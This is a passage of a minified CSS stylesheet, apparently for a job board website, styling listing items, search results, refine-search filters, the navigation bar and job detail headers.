0;line-height:32px;display:inline-block;word-break:break-word}@media (max-width:992px){.listing-item__title a{margin-top:10px}}.listing-item__title a:hover{color:#272727 !important}@media (max-width:767px){.listing-item__title a{font-size:18px;font-weight:500 !important;line-height:22px;margin:20px 0 15px}}.listing-item__info--item{position:relative;display:block;margin-bottom:0;font-weight:100;word-wrap:break-word;word-break:break-word}.listing-item__info--item:last-child{margin-bottom:0}.listing-item__info--item:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:4px;background-size:19px 17px;background-repeat:no-repeat;margin-right:5px}.listing-item__info--item-location a{color:inherit;text-decoration:underline;text-decoration-style:dashed}.listing-item__info--item-location a:hover{color:inherit;text-decoration:underline;text-decoration-style:solid}.listing-item__info--status{border-right:1px solid #ebebeb;padding-right:10px;margin-right:10px}.listing-item__info--status:after{border:none !important}.listing-item__info--status:before{display:none}.listing-item__info--status-active{color:#83ca4e}.listing-item__info--status-pending{color:#ff6a50}.listing-item .media-left,.listing-item .media-right{align-self:flex-end}.listing-item .field-type--text{max-height:71px;overflow:hidden;position:relative;margin-bottom:2px}.listing-item .field-type--text::after{content:"";background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 80%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, white 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff", endColorstr="#ffffff",GradientType=0);position:absolute;bottom:0;height:30px;width:100%;left:0;right:0;top:50px}.listing-item__desc{margin-top:25px}.listing-item__desc,.listing-item__fields{line-height:24px;font-weight:300;font-size:16px}.listing-item__desc.listing-item__desc-job-seeker,.listing-item__fields.listing-item__desc-job-seeker{padding-left:0}.listing-item__desc td,.listing-item__fields td{padding:0}.listing-item__desc td:first-child,.listing-item__fields td:first-child{vertical-align:top}.listing-item__desc td:last-child,.listing-item__fields td:last-child{width:100%}.listing-item__desc strong,.listing-item__fields strong{font-weight:500;color:#494B60;white-space:nowrap}.listing-item__desc strong:after,.listing-item__fields strong:after{content:" "}.listing-item__desc .job-type__value,.listing-item__fields .job-type__value{margin-top:10px;font-weight:500}.listing-item__footer{display:flex;flex-grow:1}:not(.my-listings)>.listing-item__jobs{display:flex;flex-direction:column}.search-results.has-refine .listing-item{width:48%}@media (max-width:768px){.search-results.has-refine .listing-item{width:100%}}.backfilling__from,.backfilling__from:hover{color:#6D6F80;clear:both;display:block;width:100%;margin-bottom:30px;margin-top:10px}.backfilling__from a,.backfilling__from:hover a{color:#6D6F80}.load-more__wrapper{display:block;clear:both;width:100%}.load-more[disabled],.load-more{display:block;margin:0 auto;opacity:1;height:44px;line-height:40px;border-radius:2px;padding:0 26px;width:100%;max-width:270px;position:relative;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.load-more[disabled].loading:before,.load-more[disabled].loading:after,.load-more.loading:before,.load-more.loading:after{position:absolute}.load-more[disabled].loading:after,.load-more.loading:after{margin-top:-15px}.load-more[disabled].loading:before,.load-more.loading:before{border-radius:6px}@media (max-width:600px){.load-more[disabled],.load-more{max-width:calc(100% - 30px)}}.load-more__companies[disabled],.load-more__companies{margin:15px auto 0}.view-all{padding-top:20px}@media (min-width:992px){.view-all.with-banner{padding:50px 135px 100px 15px}}.view-all__btn{width:240px;padding:18px 15px;background:#ec711f;border-radius:2px;color:#fff;font-size:16px;font-weight:600;border:none;height:inherit;line-height:inherit;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.view-all__btn{width:calc(100% - 30px)}}.view-all__btn:hover:not(disabled){border:none;color:#fff;background:rgba(236, 113, 31, 0.8)}.search-results__top-company h1{padding-left:0;margin-top:10px}.search-results__small{padding:0 15px}@media (min-width:992px){.search-results__small{margin:0 auto}}.search-results__category-desc{margin:40px auto 30px auto;width:85%;color:#6D6F80}.search-results .listing-item__featured{background:#fff;border-color:#ffe678;position:relative}@media (min-width:767px){.search-results__resumes .listing-item__no-logo .media-body{padding-right:21px}}.search-results__resumes .media-body:after{bottom:0}.search-results__companies{margin:0 auto;text-align:left;padding-top:20px !important;padding-left:15px !important;padding-right:15px !important}.search-results__companies:after,.search-results__companies:before{display:none}.search-results__companies .featured-company{width:23.7%;margin-bottom:20px}.search-results__companies .featured-company__empty{margin:0 !important}@media (max-width:992px){.search-results__companies .featured-company{width:32%}}@media (max-width:768px){.search-results__companies .featured-company{width:49%}}@media (max-width:480px){.search-results__companies .featured-company{width:100%}}.search-results__companies .featured-company>a{margin-right:0 !important}.search-results__companies .featured-companies__jobs{white-space:nowrap}@media (max-width:767px){.search-results__companies .featured-companies__jobs{padding-right:15px}}.search-results__companies .featured-company__panel-footer{padding-left:0}@media (max-width:767px){.search-results__companies .featured-company__panel-footer{padding:0}}.search-results__title{display:inline-block;text-transform:uppercase;color:#494B60;font-size:27px;font-weight:500;line-height:30px;margin-top:5px;margin-bottom:5px}@media (max-width:480px){.search-results__title{width:100%;display:block}}.search-results__top{padding-left:30px;padding-right:0;margin-bottom:25px;overflow:hidden;float:right}@media (max-width:767px){.search-results__top{padding-left:15px;padding-right:15px;width:auto}}.search-results__top-company .title__primary{color:#494B60;font-size:27px;font-weight:500;padding-left:15px;padding-right:15px}@media (max-width:767px){.search-results__top-company .title__primary{font-size:18px}}.search-results__wrap{background:#fff;padding:24px 18px}@media (max-width:767px){.search-results__wrap{background:none;padding:0}.search-results__wrap .search-results__title{width:100%;text-align:right;font-size:14px;font-weight:700;margin-top:0;line-height:16px}}.search-results__404{text-align:center}.no-refine-search .search-results__top{float:none;padding-left:0}.no-refine-search .search-results__title{margin-left:0;padding-left:0}.label-featured{background-color:#ec711f;font-weight:initial;padding-top:2px;padding-bottom:2px;font-size:14px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.toggle--refine-search{width:100%;padding:10px 15px;color:#6D6F80;display:block;text-align:center;position:relative;border-radius:30px;font-weight:bold;font-size:16px}.toggle--refine-search.collapsed{border-radius:30px 30px 0 0}.toggle--refine-search:after,.toggle--refine-search:before{content:"";position:absolute}.toggle--refine-search:before{border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;right:15px;top:50%;margin-top:-6px;-ms-transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.toggle--refine-search:focus,.toggle--refine-search:hover{text-decoration:none;color:#6D6F80}.toggle--refine-search.collapsed{border-width:0;border-color:transparent;border-radius:0}.loading:after{content:"";position:fixed;z-index:10;-webkit-animation:loading-animation 0.9s linear infinite;animation:loading-animation 0.9s linear infinite;background:url("../images/preloader.svg") no-repeat center;top:50%;left:50%;margin-top:-48px;margin-left:-16px;width:32px;height:32px}.loading:before{content:"";width:100%;height:100%;position:fixed;background:#fff;opacity:0.6;top:0;left:0;right:0;bottom:0;z-index:10}#add-listing-form .loading:before{background-color:#FAFAFA}#add-listing-form .loading:before,#add-listing-form .loading:after{position:absolute !important}#add-listing-form .form-group.loading:after{top:89px}#add-listing-form .form-group__btns.loading:after{top:77px !important}#add-listing-form .loading__inactive:after{display:none}.refine-search{margin-bottom:25px;background:#fff;padding:30px}@media (max-width:767px){.refine-search{padding:0;top:0;left:15px;width:auto;background:transparent}.refine-search .toggle--refine-search{padding:0;font-size:14px;font-weight:500;padding-right:15px;color:#ec711f}.refine-search .toggle--refine-search:before{right:3px;top:55%}}@media (min-width:767px){.refine-search{position:relative}}.refine-search .quick-search__inner-pages .quick-search{padding:0}@media (max-width:480px){.refine-search .quick-search__inner-pages .quick-search__wrapper{margin-top:0;margin-bottom:25px;padding:10px 0;border-radius:0}}.refine-search__wrapper{min-height:100px}@media (max-width:767px){.refine-search__wrapper{display:none;background:#f8f8f8;padding:14px 15px 0;border:0;position:absolute;left:-15px;right:0;width:calc(100vw - 15px);z-index:2;-webkit-box-shadow:0 5px 6px 0 #ccc;-ms-box-shadow:0 5px 6px 0 #ccc;-moz-box-shadow:0 5px 6px 0 #ccc;box-shadow:0 5px 6px 0 #ccc}}.refine-search__wrapper.loading:before,.refine-search__wrapper.loading:after{top:0;bottom:0;right:0;left:0;position:absolute}.refine-search__wrapper.loading:after{margin:auto}.refine-search__wrapper.loading:before{display:block}@media (min-width:767px){.refine-search__wrapper.loading:before{background:#FAFAFA;opacity:1}}.refine-search h3:first-child{margin-top:0}.refine-search__block{margin-bottom:55px}@media (max-width:767px){.refine-search__block{margin-bottom:20px}}.refine-search .dropdown-toggle{position:relative;display:block}.refine-search .dropdown-toggle:after{content:"";display:inline-block;border-style:solid;border-width:1px 1px 0 0;height:6px;width:6px;position:relative;top:-3px;left:8px;-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.refine-search .dropdown-toggle:focus{color:#ed7a2d;text-decoration:none}.refine-search .dropdown-menu{left:25px}.refine-search .dropdown-menu .refine-search__item{padding-left:15px;padding-right:15px}.refine-search .current-search{margin-bottom:75px}@media (max-width:767px){.refine-search .current-search{margin-bottom:40px}}.refine-search .current-search__title{font-size:16px;font-weight:500;line-height:40px;text-decoration:none;margin-bottom:25px}@media (max-width:767px){.refine-search .current-search__title{font-size:14px;margin-bottom:15px}}.refine-search .badge{display:table;clear:both;height:auto;border-radius:0;padding:5px 20px 0 0;margin-bottom:20px;position:relative}.refine-search .badge:before{content:"";width:9px;height:2px;background:#ec711f;position:absolute;top:12px;right:1px;transform:rotate(45deg)}.refine-search .badge:after{content:"";width:9px;height:2px;background:#ec711f;position:absolute;top:12px;right:1px;transform:rotate(135deg)}@media (max-width:992px){.refine-search .badge:after{bottom:4px}}.refine-search div.collapse{margin-top:25px}@media (max-width:767px){.refine-search div.collapse{margin-top:10px}}.refine-search .btn__refine-search{font-size:16px;font-weight:500;text-decoration:none;border-bottom:1px solid transparent;padding-bottom:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media (max-width:767px){.refine-search .btn__refine-search{font-size:14px}}.refine-search .btn__refine-search:before{content:"";display:inline-block;width:0;height:0;border-style:solid;margin-right:8px;position:relative;left:3px;top:1px;min-width:12px}.refine-search .btn__refine-search__radius:before{visibility:hidden}.refine-search .btn__refine-search[aria-expanded="true"]:before{top:-1px;left:0}.refine-search__item{display:block;line-height:40px;font-size:16px;-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;-o-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}@media (max-width:767px){.refine-search__item{font-size:14px}}.refine-search__item:focus,.refine-search__item:hover{text-decoration:none}.refine-search__item-radius.active{color:#ed7a2d;text-decoration:none}.refine-search__value{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;max-width:75%}.refine-search__count{color:#ec711f;line-height:40px;position:relative;left:-3px}.less-more__btn{display:block;text-align:left;padding-right:25px;position:relative;line-height:40px;font-weight:500;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.less-more__btn:focus,.less-more__btn:hover{text-decoration:none}.less-more__btn:after{content:"";display:inline-block;border-style:solid;border-width:2px 2px 0 0;height:8px;width:8px;position:relative;top:-3px;margin-left:9px;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.less-more__btn.collapse:after{top:0;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@media (min-width:992px){.navbar-collapse{position:relative;padding-top:34px}}@media (min-width:768px){.navbar-collapse{padding-left:0 !important;padding-right:0}}@media (max-width:992px){.navbar-collapse{border-top:1px solid transparent !important;background:#fff;float:left;width:100%;padding:0;z-index:99;-webkit-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);-ms-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);margin:0 !important;position:absolute;top:56px}}@media (max-width:992px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}}.navbar{min-height:97px;font-size:16px;border:none;background:none;z-index:20;background:#fff;border-radius:0;margin-bottom:0;background:transparent;position:absolute;top:0;left:0;width:100%}.navbar.with-banner{position:relative}@media (max-width:992px){.navbar{min-height:56px}}@media (max-width:767px){.navbar{font-size:14px}}.navbar .container{position:relative}@media (max-width:992px){.navbar .container{width:100%;padding:0}}@media (min-width:992px){.navbar .navbar-left{padding:20px 0 0;margin:-7px 0 0 0;display:inline-block;float:none !important}}@media (max-width:1200px){.navbar .navbar-left{padding-top:25px}}@media (max-width:992px){.navbar .navbar-left{margin:15px 0 0 0;padding:0}}@media (min-width:992px){.navbar .navbar-left>.navbar__item{padding:0 39px 10px 0}}.navbar .navbar-left>.navbar__item:last-child{padding-right:0}@media (max-width:992px){.navbar .navbar-left .navbar__item{padding:0}}@media (min-width:992px){.navbar .navbar-left .navbar__item:first-child{padding-left:0}}.navbar .navbar-left .navbar__item.active>.navbar__link{color:#fff;position:relative;font-weight:900}@media (max-width:992px){.navbar .navbar-left .navbar__item.active>.navbar__link{color:#272727}}.navbar .navbar-left .navbar__item.active>.navbar__link:hover{color:#ccc}@media (max-width:992px){.navbar .navbar-left .navbar__item.active>.navbar__link:hover{color:rgba(39, 39, 39, 0.5)}}.navbar .navbar-left .navbar__item.active>.navbar__link span{display:inline-block;border-bottom:2px solid #ec711f !important;padding-bottom:4px !important}.navbar .navbar-left .navbar__item.active>.navbar__link span:before{content:"";position:absolute;border-bottom:2px solid #fff;left:0;right:0;bottom:0}.navbar .navbar-left .navbar__item .navbar__link{background:none;color:#fff}.navbar .navbar-left .navbar__item .navbar__link span{border-bottom:2px solid transparent;padding-bottom:4px;display:inline-block}@media (min-width:992px){.navbar .navbar-left .navbar__item .navbar__link{border-bottom:2px solid transparent;padding:0 10px}.navbar .navbar-left .navbar__item .navbar__link:hover{opacity:0.7}}@media (max-width:992px){.navbar .navbar-left .navbar__item .navbar__link{color:#272727}.navbar .navbar-left .navbar__item .navbar__link:hover{background:none;color:#ccc}}.navbar .navbar-left .navbar__item .navbar__link.hover+.dropdown-menu{display:block}.navbar .navbar-left .navbar__item.dropdown{position:relaitve}@media (min-width:992px){.navbar .navbar-left .navbar__item.dropdown>.navbar__link:after{content:"";display:inline-block;position:relative;border-style:solid;border-width:1px 1px 0 0;height:10px;width:10px;margin-left:12px;top:-3px;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{max-width:210px;min-width:210px;top:46px;left:inherit;padding:0;margin-top:-8px;box-shadow:none;border:none;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;-o-box-shadow:0 1px 1px #ccc;-ms-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{position:static;border:none;width:100%;max-width:100%;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:none;display:block}}@media (min-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{border-radius:2px}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu:after{content:"";position:absolute;border-style:solid;border-color:#fff transparent;border-width:0 11px 12px;left:15px;top:-12px}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link{white-space:normal;word-break:break-word;color:#6D6F80;font-size:16px;border-bottom:1px solid #E1E1E1;padding:20px 20px 16px}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link span{border:none;padding:0}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link:hover{color:black}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link{font-size:14px;padding:10px 15px;border:none;color:#adafb8}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item:last-child .navbar__link{border-bottom:0}.navbar .navbar-left .navbar__item.dropdown:hover>.dropdown-menu{display:block}@media (min-width:992px){.navbar .visible-md.visible-lg{margin-top:-10px}}.navbar .navbar-right{padding-top:4px;padding-bottom:25px}@media (max-width:992px){.navbar .navbar-right{width:100%;padding:10px 0 0;margin:15px 0;position:relative;clear:both}.navbar .navbar-right:before{border-top:1px solid #ddd;width:calc(100% - 30px);position:absolute;top:0;left:0;right:0;margin:0 auto}}.navbar .navbar-right .navbar__item{font-size:14px}.navbar .navbar-right .navbar__item:first-child{border-right:1px solid #fff}.navbar .navbar-right .navbar__item.active .navbar__link{background:none}.navbar .navbar-right .navbar__item .navbar__link{font-size:16px;color:#fff;padding:0 25px}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link{color:#272727;padding:15px !important}}.navbar .navbar-right .navbar__item .navbar__link:hover{color:rgba(255, 255, 255, 0.5)}.navbar .navbar-right .navbar__item .navbar__link.btn__blue{border:none}@media (min-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue{background:rgba(255, 255, 255, 0.2);border-radius:20px;color:#fff;padding:0 22px;height:40px;line-height:40px}}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue{background:none;color:#272727;font-weight:400;border-radius:0}}.navbar .navbar-right .navbar__item .navbar__link.btn__blue:hover{border:none}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue:hover{color:rgba(39, 39, 39, 0.5)}}.navbar .navbar-right .navbar__item .navbar__link.btn__blue:active,.navbar .navbar-right .navbar__item .navbar__link.btn__blue:focus,.navbar .navbar-right .navbar__item .navbar__link.btn__blue:active:focus{outline:none}@media (max-width:992px){.navbar .navbar-nav .navbar__item{display:block;float:left;width:100%}}.navbar .navbar-nav .navbar__item .navbar__link{width:100%;display:inline-block;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:992px){.navbar .navbar-nav .navbar__item .navbar__link{color:#757686;border:none;padding:7px 15px;font-size:14px}}@media (max-width:992px){.navbar .navbar-nav .navbar__item .navbar__link{border:none}.navbar .navbar-nav .navbar__item .navbar__link:hover{border:none}.navbar .navbar-nav .navbar__item .navbar__link:hover:hover,.navbar .navbar-nav .navbar__item .navbar__link:hover:active,.navbar .navbar-nav .navbar__item .navbar__link:hover:active:focus,.navbar .navbar-nav .navbar__item .navbar__link:hover:focus{outline:none}}.burger-button{height:2px;width:100%;background:#fff;position:relative}.burger-button:after,.burger-button:before{content:"";display:block;height:2px;position:absolute;width:100%;background:#fff}.burger-button:before{top:9px}.burger-button:after{bottom:-18px}.burger-button__wrapper{width:30px;height:36px;padding:0;cursor:pointer;position:absolute;right:16px;top:18px;z-index:999}.logo{padding-top:11px;padding-bottom:11px;position:relative;z-index:9}@media (min-width:992px){.logo{margin-right:55px !important}}@media (max-width:992px){.logo{margin-bottom:0;float:left;width:100%;padding-left:15px;margin-left:0 !important;margin-right:0 !important;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}.logo .logo__text{color:#000;text-transform:uppercase;font-size:18px;line-height:50px;letter-spacing:0.5px;padding:0;margin-top:10px;vertical-align:middle}@media (max-width:992px){.logo .logo__text{height:34px;line-height:34px;margin:0}}.logo .logo__text img{display:inline-block;max-width:100%;max-height:100%}@media (max-width:767px){.logo .logo__text img{max-width:225px}}.logo .logo__text:hover{color:#000;text-decoration:none}.logo .logo__text--blue{color:#005cff}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown .dropdown-menu{background:none;margin-left:15px;width:calc(100% - 15px);margin-top:5px}}.navbar-brand{height:73px;margin-bottom:10px}.navbar-brand.logo__text{margin-left:0 !important}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}body .quick-search__frontpage .quick-search__wrapper{margin-top:-140px}@media (max-width:767px){body .quick-search__frontpage .quick-search__wrapper{margin-top:-260px}}.quick-search{background-color:transparent;padding-bottom:0;position:relative;z-index:9}.quick-search__inner-pages .quick-search{background:none}.quick-search__inner-pages .quick-search__wrapper{padding:50px 0 0;margin:-150px auto 0}@media (max-width:767px){.quick-search__inner-pages .quick-search__wrapper{padding:0;margin-top:-230px}}.quick-search .row{text-align:center}.quick-search__wrapper{background-color:transparent;margin:0 auto;border:none;box-shadow:none;padding:0}@media (max-width:480px){.quick-search .form-group{width:100%;margin-left:0}}.quick-search .form-group__keywords .form-control{background-image:url("../images/icon-text-search.svg");background-repeat:no-repeat;background-position:10px 50%;padding-left:40px;padding-right:30px}.quick-search .form-group__company .form-control{background-image:url("../images/icon-company-dark.svg");background-repeat:no-repeat;background-position:12px 49%;background-size:18px 18px;padding-left:40px;padding-right:30px}.quick-search .form-control__google-location{background-image:url("../images/icon-location-search.svg");background-repeat:no-repeat;background-position:13px 50%;padding-left:40px;padding-right:30px}.quick-search .form-group__btn{width:22.6%;padding-left:10px;padding-right:10px}@media (max-width:1200px){.quick-search .form-group__btn{width:27.6%}}@media (max-width:992px){.quick-search .form-group__btn{padding-left:10px}.quick-search .form-group__btn .btn,.quick-search .form-group__btn .social-registration__imis{min-width:auto}}.quick-search .form-group__input{width:38.1%;padding:0 10px;position:relative}@media (max-width:1200px){.quick-search .form-group__input{width:33.1%}}.quick-search .form-group__input.full{width:57.15%}@media (max-width:1200px){.quick-search .form-group__input.full{width:49.65%}}@media (max-width:767px){.quick-search .form-group__input.full{width:100%}}@media (max-width:767px){.quick-search .form-group__btn,.quick-search .form-group__input{width:100%;padding:0 15px}.quick-search .form-group__btn .input-clear,.quick-search .form-group__input .input-clear{right:15px}}.quick-search .form-control,.quick-search__find,.quick-search .dropdown-radius{width:100%}.quick-search .form-control{border:none}@media (min-width:767px){.quick-search .form-control{text-align:left}.quick-search .form-control::-webkit-input-placeholder{text-align:left}.quick-search .form-control:-moz-placeholder{text-align:left}.quick-search .form-control::-moz-placeholder{text-align:left}.quick-search .form-control:-ms-input-placeholder{text-align:left}}.quick-search__find{padding:8px 12px;border:none !important;border-radius:0 !important;height:58px;min-width:auto;background-color:rgba(255, 255, 255, 0.35) !important}.quick-search__find:hover{background-color:#ee8037}.quick-search .input-clear{position:absolute;right:10px;top:0;line-height:58px;color:transparent;-webkit-mask:url(../images/icon-close-white.svg) no-repeat center;mask:url(../images/icon-close-white.svg) no-repeat center;-webkit-mask-size:12px;mask-size:12px;background-color:#999;width:30px}.pac-container{-moz-box-shadow:0 2px 3px #ccc !important;-ms-box-shadow:0 2px 3px #ccc !important;-webkit-box-shadow:0 2px 3px #ccc !important;box-shadow:0 2px 3px #ccc !important}.pac-item{padding:17px 4px;line-height:23px;font-size:16px}.pac-item span{color:rgba(109, 111, 128, 0.5)}.pac-matched{font-weight:800;color:#6D6F80 !important}.pac-icon{background-image:url("../images/icon-location-search.svg") !important;background-repeat:no-repeat;background-size:contain;width:16px;height:23px;background-position:inherit;margin-left:9px;margin-top:0;margin-right:13px}.pac-item-query{color:#6D6F80 !important;font-size:16px;padding-right:7px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.results{margin-bottom:30px}.results .btn__back{border:none}.results h1{text-transform:capitalize}.listing-results .details-body{background:#fff;margin-left:0;margin-right:0;margin-top:37px;margin-bottom:50px;padding:25px 40px}@media (max-width:992px){.listing-results .details-body{padding:15px}}.listing-results .details-body__resume{position:relative}@media (min-width:993px){.listing-results .details-body__resume .sidebar{position:absolute;right:40px;top:25px}}@media (max-width:992px){.listing-results .details-body__resume .sidebar{float:none;width:100%;margin-left:0 !important;margin-top:30px !important}.listing-results .details-body__resume .sidebar__content{padding:15px 0 !important;margin-left:0 !important;border:none;overflow:hidden;border-top:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6}.listing-results .details-body__resume .sidebar__content .job-seeker__image{float:left;margin:0}.listing-results .details-body__resume .sidebar__content .profile__info-list{float:left;margin:10px 0 0 10px}}@media (max-width:992px) and (max-width:640px){.listing-results .details-body__resume .sidebar__content .job-seeker__image{width:48px;height:48px}}@media (max-width:992px) and (max-width:640px){.listing-results .details-body__resume .sidebar__content .profile__info-list{margin-top:0}.listing-results .details-body__resume .sidebar__content .profile__info-list__item{padding-bottom:5px}.listing-results .details-body__resume .sidebar__content .profile__info-list__item a{font-size:14px}.listing-results .details-body__resume .sidebar__content .profile__info-list__item a:before{width:16px;height:16px;background-size:contain}}.listing-results .details-body .listing-item__info{padding-left:0;padding-bottom:7px;margin-bottom:0}.listing-results .details-body .listing-item__info--top{padding-bottom:30px}.listing-results .details-body .listing-item__info li{display:inline-block}.listing-results .details-body .listing-item__info li:not(first-child){margin-right:20px}.listing-results .details-body .listing-item__info li:last-child{margin-right:0}.search-header,.details-header{background-color:#419dd4}.search-header{padding:25px 0}.search-header__title{text-align:center;margin:22px 0 12px;font-size:32px;font-weight:bold;line-height:46px}@media (max-width:767px){.search-header__title{margin-top:0}}@media (max-width:767px){.search-header{padding:16px 0 24px}}@media (min-width:767px){.details-header .container{padding-right:329px}}@media (min-width:767px){.details-header.company-profile .container{padding-right:0}}.details-header.company-profile .media-body{vertical-align:middle;padding-left:20px}.details-header.company-profile .media-body .details-header__title{margin-top:0}.details-header.company-profile .listing-item__logo{margin-top:20px;width:143px;min-width:143px;height:143px;margin-right:20px !important}@media (max-width:767px){.details-header.company-profile .listing-item__logo{display:block;width:100%;height:90px;max-width:100%;margin-right:0;margin-bottom:20px}.details-header.company-profile .listing-item__logo .listing-item__logo--wrapper{width:90px;min-width:90px;height:90px;border-radius:2px;overflow:hidden;vertical-align:middle;position:relative;left:calc(50vw - 73px)}.details-header.company-profile .listing-item__logo .listing-item__logo--wrapper img{max-width:100%;max-height:90px;vertical-align:middle}}.details-header.company-profile .listing-item__logo--wrapper{width:143px;min-width:143px;height:143px;display:table-cell;vertical-align:middle;border-radius:2px;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);-ms-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3)}@media (max-width:480px){.details-header.company-profile .listing-item__logo--wrapper{width:50px;height:50px}}.details-header.company-profile .listing-item__logo img{max-width:143px;max-height:143px}@media (max-width:480px){.details-header.company-profile .listing-item__logo img{max-width:50px;max-height:50px}}@media (max-width:767px){.details-header.company-profile .details-header__title{clear:both;display:block;margin-top:0}}.details-header__company-profile{padding:15px 0 22px}.details-header__company-profile .listing-item__info{margin-bottom:0}.details-header .listing-item__info{padding-left:0}@media (max-width:768px){.details-header .listing-item__info{float:left;margin-bottom:0 !important}}.details-header .listing-item__info li{margin-bottom:10px !important}.details-header .listing-item__info--item{display:inline-block;list-style:none;color:rgba(255, 255, 255, 0.88)}.details-header .listing-item__info--item:first-child{padding-left:0}.details-header .listing-item__info--item:before{opacity:0.3}.details-header .listing-item__info--item:after{border-color:#979797}.details-header .listing-item__info--item-location:before{background-image:url("../images/icon-marker-light.svg")}.details-header .listing-item__info--item-company:before{background-image:url("../images/icon-company-light.svg")}.details-header .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-light.svg");width:18px}.details-header .listing-item__info--item-website:before{background-image:url("../images/icon-website-light.svg")}.details-header .listing-item__info--item-website a{color:#ffe15e}.details-header .listing-item__info--item-salary-range{display:block;width:100%;margin-top:-10px;margin-bottom:20px;opacity:0.7}.details-header .listing-item__info--item-salary-range:before{display:none}.details-header__title{margin:20px 0;overflow:hidden;color:#494B60;font-size:41px;font-weight:bold;word-wrap:break-word;word-break:break-word}@media (max-width:767px){.details-header__title{font-size:32px;margin-top:20px}}.jobs-no-available{margin-top:30px;margin-bottom:10px;padding-left:0;padding-right:0}.details-body__search{margin-top:45px;padding-bottom:70px}@media (max-width:767px){.details-body__search{margin-top:35px;position:relative;clear:both}}.details-body__search .search-results,.details-body__search .widgets__container[data-name="job_search_list"],.details-body__search .section[data-type="listing_search_list"]{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between}.details-body__search .search-results:not(.has-refine),.details-body__search .widgets__container[data-name="job_search_list"]:not(.has-refine),.details-body__search .section[data-type="listing_search_list"]:not(.has-refine){clear:both;padding-left:0;padding-right:0;padding-top:0}@media (min-width:767px){.details-body__search .search-results,.details-body__search .widgets__container[data-name="job_search_list"],.details-body__search .section[data-type="listing_search_list"]{padding-left:30px;padding-right:0}}.details-body__left{padding:0 15px 70px}.details-body__left .job-type{margin-top:20px}@media (max-width:992px) and (min-width:767px){.details-body__left.companies-jobs-list .listing-item__no-logo 